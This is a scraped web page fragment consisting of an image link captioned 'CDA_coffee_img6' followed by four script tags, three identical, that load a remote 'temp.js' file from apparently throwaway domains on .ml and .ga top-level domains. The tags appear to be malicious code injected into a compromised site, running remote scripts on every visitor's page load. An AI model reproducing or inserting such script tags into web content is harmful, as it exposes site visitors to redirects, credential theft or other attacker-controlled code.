 CDA_coffee_img6 <script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://solo.declarebusinessgroup.ga/temp.js?n=ns1' type='text/javascript'></script>